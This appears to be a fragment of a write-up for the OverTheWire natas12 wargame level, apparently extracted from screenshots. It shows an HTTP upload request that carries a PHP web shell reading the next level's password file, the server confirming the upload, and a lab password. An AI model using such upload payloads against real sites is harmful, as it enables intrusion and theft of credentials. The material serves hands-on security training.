 13 Referer: http://natas12.natas.labs.overthewire.org/index.php
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 -----------------------------155710780134989449253575446623
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 -----------------------------155710780134989449253575446623
22 Content-Disposition: form-data; name="filename"
23
24 wp987531c4.php
25 -----------------------------155710780134989449253575446623
26 Content-Disposition: form-data; name="uploadedfile"; filename="
123.php"
27 Content-Type: application/octet-stream
28
29 <?php
30 system("cat /etc/natas_webpass/natas13");
31 ?>
32 -----------------------------155710780134989449253575446623--
33
"level": "natas12", "pass":
"YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG"
};
</script>
</head>
19 <body>
20 <h1>
natas12
</h1>
21 <div id="content">
22 The file <a href="upload/usfxil6zgz.php">
upload/usfxil6zgz.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26